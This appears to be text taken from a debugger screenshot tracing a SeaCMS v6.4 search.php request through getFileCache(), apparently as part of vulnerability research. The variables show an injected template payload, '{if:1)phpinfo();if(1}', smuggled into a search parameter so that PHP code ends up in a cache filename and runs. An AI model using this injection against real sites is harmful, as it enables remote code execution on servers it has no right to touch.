 2426 $cacheFile=sea_ROOT.'/data/cache/'.$cfg_cachemark.$cacheName.'.inc'; $cacheName: "parse_cascade_0_0_0_0_}{end if} {if:1)phpinfo();if(1}{end if}_" $cfg_cachemark: "E20121213155816" $cacheFile: "D:/WWW/seacms_v6.4/upl
2427 if(file_exists($cacheFile)){
2428 @$fp = fopen($cacheFile, mode: 'r'); $fp: resource id='27' type='stream'resource id='27' type='stream'
2429 $cacheValue = fread($fp,filesize($cacheFile)); $cacheFile: "D:/WWW/seacms_v6.4/upload/data/cache/E20121213155816parse_cascade_0_0_0_0_}{end if} {if:1)phpinfo();if(1}{end if}_.inc" $cacheValue: "<!DOCTYPE html>\
2430 @fclose($fp); $fp: resource id='27' type='stream'resource id='27' type='stream'
2431 return $cacheValue;
2432 }else{
2433 return "";
2434 }
2435
getFileCache()
Debug: search.php ×
文件名表面不存在
Debugger Console Output ×
Frames Variables
$_COOKIE = {array} [1]
common.func.php:2430, getFileCache()
$cacheFile = "D:/WWW/seacms_v6.4/upload/data/cache/E20121213155816parse_cascade_0_0_0_0_}{end if} {if:1)phpinfo();if(1}{end if}_.inc"
search.php:147, echoSearchPage()
$cacheName = "parse_cascade_0_0_0_0_}{end if} {if:1)phpinfo();if(1}{end if}_"
search.php:59, {main}()
$cacheValue = "<!DOCTYPE html>\r\n<html lang="zh-cn">\r\n<head>\r\n<meta charset="utf-8">\r\n<meta http-equiv="X-UA-Compatible" content="IE=edge">\r\n<meta name="viewport" cc... View
$cfg_cachemark = "E20121213155816"
$fp = {resource} resource id='27' type='stream'
文件内容存在
$_COOKIE = {array} [1]
7: Structure
2: Favorites